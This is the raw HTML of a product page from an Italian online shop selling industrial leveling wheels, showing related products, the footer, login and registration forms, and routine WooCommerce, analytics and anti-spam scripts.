					<img width="300" height="300" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="GD-80-S(1)" title="GD-80-S(1)" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S1-300x300.jpg 300w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S1-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S1-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S1-364x364.jpg 364w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S2-300x300.jpg 300w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S2-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S2-399x400.jpg 399w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S2-768x770.jpg 768w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S2-798x800.jpg 798w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S2-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S2-364x364.jpg 364w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-80-S2.jpg 1188w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Ruote di Livellamento   </p> <p class="name product-title"><a href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-80s-1-foro/">RUOTA DI LIVELLAMENTO Modello GD-80S &#8211; 1 foro</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-337 product type-product status-publish has-post-thumbnail product_cat-ruote-di-livellamento product_cat-4-fori last instock shipping-taxable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-120f-4-fori/">
					<img width="300" height="300" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-120-F1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="GD-120-F(1)" title="GD-120-F(1)" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-120-F1-300x300.jpg 300w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-120-F1-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-120-F1-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-120-F1-364x364.jpg 364w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-120-F2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-120-F2-300x300.jpg 300w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-120-F2-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-120-F2-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GD-120-F2-364x364.jpg 364w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Ruote di Livellamento   </p> <p class="name product-title"><a href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-120f-4-fori/">RUOTA DI LIVELLAMENTO Modello GD-120F &#8211; 4 fori</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-367 product type-product status-publish has-post-thumbnail product_cat-ruote-di-livellamento product_cat-1-foro product_tag-footmaster product_tag-ruote-di-livellamento product_tag-ruote-industriali first instock shipping-taxable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gdr-80s-1-foro/">
					<img width="300" height="300" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="GDR-80-S(1)" title="GDR-80-S(1)" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1-300x300.jpg 300w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1-364x364.jpg 364w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1.jpg 1212w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1-300x300.jpg 300w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1-364x364.jpg 364w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/GDR-80-S1.jpg 1212w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Ruote di Livellamento   </p> <p class="name product-title"><a href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gdr-80s-1-foro/">RUOTA DI LIVELLAMENTO Modello GDR-80S &#8211; 1 foro con cric rapido</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

		</div>
	<meta itemprop="url" content="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-40f-4-fori/" />
	
    </div><!-- col large-9 -->

    <div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="/contatti/" onClick="gtag('event', 'Click', {'event_category' : 'Link Pagina Contatti', 'event_label' : 'Link Prodotti'});"><img class="alignnone wp-image-505 size-full" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/banner-plus-schede-prodotto-button.jpg" alt="" width="200" height="82" /></a><br />
<a href="tel:+390444440412" onClick="gtag('event', 'Click', {'event_category' : 'Chiamata Sito', 'event_label' : 'Numero Cliccato'});"><img class="alignnone size-full wp-image-506" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/banner-plus-schede-prodotto-telefono.jpg" alt="" width="200" height="113" /></a></p>
<p><img class="alignnone size-full wp-image-507" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Schermata-2017-04-20-alle-14.24.34.png" alt="" width="241" height="339" /></p>
</div></aside>	</div><!-- col large-3 -->

</div><!-- .row --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-15" class="col pb-0 widget widget_text"><h3 class="widget-title">NUOVA TECNICA TRASPORTI SU SCALE</h3><div class="is-divider small"></div>			<div class="textwidget"><p>Viale Europa 7/9 – 36053 Gambellara (Vicenza) – Italia<br />
REA (VI) 355093<br />
P.IVA 03800340246</p>
<p>Email: <a href="m&#x61;&#x69;l&#x74;&#x6f;:&#x69;&#x6e;f&#111;&#x40;r&#117;&#x6f;t&#101;&#x69;n&#100;&#x75;st&#x72;&#x69;a&#x6c;&#x69;.&#x65;&#x75;" onClick="gtag('event', 'Click', {'event_category' : 'Email Sito', 'event_label' : 'Email Cliccata'});">&#x69;n&#x66;&#x6f;&#64;&#x72;&#x75;o&#x74;&#x65;i&#x6e;&#x64;u&#x73;&#x74;r&#x69;&#97;l&#x69;&#46;e&#x75;</a><br />
Tel: <a href="tel:+390444440412" onClick="gtag('event', 'Click', {'event_category' : 'Chiamata Sito', 'event_label' : 'Numero Cliccato'});">(+39) 0444.440412</a><br />
Fax:(+39) 0444.44015</p>
</div>
		</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><h3 class="widget-title">Categorie Prodotti</h3><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-69 cat-parent"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ad-alta-portata/">Ruote ad Alta Portata</a><ul class='children'>
<li class="cat-item cat-item-75"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ad-alta-portata/girevoli-ruote-ad-alta-portata/">Girevoli</a></li>
<li class="cat-item cat-item-81"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ad-alta-portata/girevoli-con-freno/">Girevoli con freno</a></li>
<li class="cat-item cat-item-74"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ad-alta-portata/rigide-ruote-ad-alta-portata/">Rigide</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ammortizzate/">Ruote Ammortizzate</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ammortizzate/girevole-con-freno/">Girevole con freno</a></li>
<li class="cat-item cat-item-73"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ammortizzate/girevoli/">Girevoli</a></li>
<li class="cat-item cat-item-72"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ammortizzate/rigide/">Rigide</a></li>
</ul>
</li>
<li class="cat-item cat-item-67 current-cat cat-parent"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/">Ruote di Livellamento</a><ul class='children'>
<li class="cat-item cat-item-70"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/1-foro/">1 foro</a></li>
<li class="cat-item cat-item-80"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/1-foro-acciaio-inossidabile/">1 foro acciaio inossidabile</a></li>
<li class="cat-item cat-item-71"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/4-fori/">4 fori</a></li>
<li class="cat-item cat-item-79"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/4-fori-acciaio-inossidabile/">4 fori acciaio inossidabile</a></li>
</ul>
</li>
</ul></div><div id="text-16" class="col pb-0 widget widget_text"><h3 class="widget-title">PRIVACY E COPYRIGHT</h3><div class="is-divider small"></div>			<div class="textwidget"><p><a href="/privacy-policy/" target="_blank" rel="noopener">PRIVACY POLICY</a><br />
<a href="/cookie-policy/" target="_blank" rel="noopener">COOKIE POLICY</a></p>
<p>Copyright 2017 © Nuova Tecnica Trasporti su scale &#8211; Tutti i diritti sono riservati</p>
</div>
		</div><div id="black-studio-tinymce-5" class="col pb-0 widget widget_black_studio_tinymce"><h3 class="widget-title">AREA RISERVATA</h3><div class="is-divider small"></div><div class="textwidget"><p>Accedi o Registrati all'Area Riservata per scaricare 3D, PDF e DWG delle ruote industriali di tuo interesse:</p>
<p><a href="/area-riservata/" onClick="gtag('event', 'Click', {'event_category' : 'Link Area Riservata', 'event_label' : 'Bottone'});"><img class="alignnone wp-image-558 size-full" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/button.png" alt="" width="141" height="27" /></a></p>
</div></div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UCPjs63nrTkQe3FDVLXBavDg" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-571" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/youtube-logo-2.png" alt="" width="32" height="32" /></a></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.ruoteindustriali.eu/azienda/">AZIENDA</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.ruoteindustriali.eu/blog/">Blog</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.ruoteindustriali.eu/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->


<script type="text/html" id="tmpl-iconic-woothumbs-pswp">
    <div class="iconic-woothumbs-pswp" tabindex="-1" role="dialog" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">

                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share" title="Share"></button>

                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
</script><!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="#" target="_self" class="button primary"  style="border-radius:99px;">
    <span>Sign Up</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a class="button plain is-outline"  style="border-radius:99px;">
    <span>Join</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-442"><a href="/shop/" class="nav-top-link">RUOTE</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="/categoria-prodotto/ruote-di-livellamento/">Ruote di Livellamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="/categoria-prodotto/ruote-ad-alta-portata/">Ruote ad Alta Portata</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="/categoria-prodotto/ruote-ammortizzate/">Ruote Ammortizzate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.ruoteindustriali.eu/gallery-applicazioni/" class="nav-top-link">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.ruoteindustriali.eu/azienda/" class="nav-top-link">AZIENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.ruoteindustriali.eu/contatti/" class="nav-top-link">CONTATTI</a></li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    																					       <a href="https://www.youtube.com/channel/UCPjs63nrTkQe3FDVLXBavDg" target="_blank" rel="nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i>		       </a>
								     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='5e2969b1901f8ba719a080b6bda46a06';
hf4V='a2f6808e153929ef48e3983bb5d65922';
cm4S="form[action='https://www.ruoteindustriali.eu/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      


<div class="account-container lightbox-inner">


<div class="col2-set row row-divided row-large" id="customer_login">

<div class="col-1 large-6 col pb-0">

<div class="account-login-inner">

		<h3 class="uppercase">Login</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Username or email address <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Password <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="c45332960f" /><input type="hidden" name="_wp_http_referer" value="/product/ruota-livellamento-modello-gd-40f-4-fori/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Login" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://www.ruoteindustriali.eu/area-riservata/password-dimenticata/">Lost your password?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


	</div>

	<div class="col-2 large-6 col pb-0">

	  <div class="account-register-inner">

		<h3 class="uppercase">Register</h3>

		<form method="post" class="register">

			
				
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="reg_email">Email address <span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" value="" />
			</p>

			
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
					<label for="reg_password">Password <span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" />
				</p>

			
			<!-- Spam Trap -->
			<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

				<p class="form-row form-row-wide">
		<label for="first_name">First Name</label>
		<input type="text" name="first_name" id="first_name" class="input-text" value="" size="25" />
	</p>
	<p class="form-row form-row-wide">
		<label for="last_name">Last Name</label>
		<input type="text" name="last_name" id="last_name" class="input-text" value="" size="25" />
	</p>

	<script type='text/javascript'>
	/* <![CDATA[ */
	r3f5x9JS=escape(document['referrer']);
	hf3N='5e2969b1901f8ba719a080b6bda46a06';
	hf3V='a2f6808e153929ef48e3983bb5d65922';
	document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf3N+"' value='"+hf3V+"' />");
	/* ]]> */
	</script>
	<noscript><input type="hidden" name="JS04X7" value="NS3" /></noscript>
	<noscript><p><strong>Currently you have JavaScript disabled. In order to register, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a><br /><br /></p></noscript>
	<p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><label class="checkbox " >
						<input type="checkbox" class="input-checkbox " name="wpgdprc" id="wpgdprc" value="1"  /> Ho letto e accetto la <a href="/privacy-policy" target="_blank">Privacy policy</a> <abbr class="wpgdprc-required required" title="You need to accept this checkbox.">*</abbr> <abbr class="required" title="required">*</abbr></label></p>						
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				
				<input type="checkbox" name="privacy" id="reg_privacy" required="required" /> Ho letto e accetto la <a href="/privacy-policy" target="_blank">Privacy policy</a> <span class="required">*</span>
			
			</p>
			

			<p class="woocomerce-FormRow form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="51f01be06c" /><input type="hidden" name="_wp_http_referer" value="/product/ruota-livellamento-modello-gd-40f-4-fori/" />				<input type="submit" class="woocommerce-Button button" name="register" value="Register" />
			</p>

			
		</form>

	  </div>

	</div><!-- .large-6 -->

</div> <!-- .row -->

</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"Home","@id":"https:\/\/www.ruoteindustriali.eu"}},{"@type":"ListItem","position":"2","item":{"name":"Ruote di Livellamento","@id":"https:\/\/www.ruoteindustriali.eu\/categoria-prodotto\/ruote-di-livellamento\/"}},{"@type":"ListItem","position":"3","item":{"name":"4 fori","@id":"https:\/\/www.ruoteindustriali.eu\/categoria-prodotto\/ruote-di-livellamento\/4-fori\/"}},{"@type":"ListItem","position":"4","item":{"name":"RUOTA DI LIVELLAMENTO Modello GD-40F &#8211; 4 Fori"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ruoteindustriali.eu\/product\/ruota-livellamento-modello-gd-40f-4-fori\/","url":"https:\/\/www.ruoteindustriali.eu\/product\/ruota-livellamento-modello-gd-40f-4-fori\/","name":"RUOTA DI LIVELLAMENTO Modello GD-40F - 4 Fori"}]}</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ruoteindustriali.eu\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/ruota-livellamento-modello-gd-40f-4-fori\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.ruoteindustriali.eu\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":false,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/ruota-livellamento-modello-gd-40f-4-fori\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/ruota-livellamento-modello-gd-40f-4-fori\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/photoswipe/photoswipe-ui-default.min.js?ver=4.6.3'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/iconic-woothumbs/assets/vendor/slick.min.js?ver=4.6.3'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-includes/js/wp-util.min.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var iconic_woothumbs_vars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"8d82f861aa","loading_icon":"https:\/\/www.ruoteindustriali.eu\/wp-content\/plugins\/iconic-woothumbs\/assets\/frontend\/img\/loading.gif","slug":"iconic-woothumbs","settings":{"display_general_width":"99","display_general_position":"left","display_general_large_image_size":"large","display_general_icon_colours":"#7c7c7c","display_general_icons_hover":"0","display_general_icons_tooltips":"0","carousel_general_mode":"horizontal","carousel_general_transition_speed":"250","carousel_general_autoplay":"0","carousel_general_duration":"5000","carousel_general_infinite_loop":"1","navigation_general_controls":"1","navigation_thumbnails_enable":"1","navigation_thumbnails_type":"sliding","navigation_thumbnails_controls":"1","navigation_thumbnails_position":"below","navigation_thumbnails_width":"35","navigation_thumbnails_count":"4","navigation_thumbnails_transition_speed":"250","navigation_thumbnails_spacing":"2","navigation_bullets_enable":"0","zoom_general_enable":"0","zoom_general_zoom_type":"inner","zoom_outside_follow_zoom_lens_width":"200","zoom_outside_follow_zoom_lens_height":"200","zoom_outside_zoom_zoom_position":"right","zoom_outside_zoom_lens_colour":"#000000","zoom_outside_zoom_lens_opacity":"0.8","zoom_follow_zoom_zoom_shape":"circular","fullscreen_general_enable":"1","fullscreen_general_click_anywhere":"1","fullscreen_general_image_title":"0","responsive_general_breakpoint_enable":"1","responsive_general_breakpoint":"768","responsive_general_width":"100","responsive_general_position":"none","responsive_general_thumbnails_below":"1","responsive_general_thumbnails_count":"3"},"text":{"fullscreen":"Fullscreen","video":"Play Video"},"is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/iconic-woothumbs/assets/frontend/js/main.min.js?ver=4.6.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.0.4"};
/* ]]> */
</script>
<script type='text/javascript' async defer src='//js.hs-scripts.com/4968100.js?integration=wordpress&#038;ver=4.8.27'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
